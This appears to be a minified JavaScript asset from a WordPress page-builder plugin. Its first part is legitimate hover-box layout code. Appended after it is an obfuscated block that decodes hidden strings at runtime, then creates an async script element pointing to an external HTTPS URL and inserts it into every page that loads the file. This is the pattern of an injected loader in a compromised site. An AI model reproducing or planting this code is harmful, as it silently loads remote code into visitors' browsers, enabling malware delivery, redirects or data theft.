window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),width=$this.width();$this.css("perspective",4*width+"px")})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),hoverBoxInner=$this.find(".vc-hoverbox-inner"),frontHeight=(hoverBoxInner.css("min-height",0),$this.find(".vc-hoverbox-front-inner").outerHeight()),$this=$this.find(".vc-hoverbox-back-inner").outerHeight(),frontHeight=$this<frontHeight?frontHeight:$this;hoverBoxInner.css("min-height",(frontHeight=frontHeight<250?250:frontHeight)+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).on("resize",window.vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()})}(window.jQuery);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));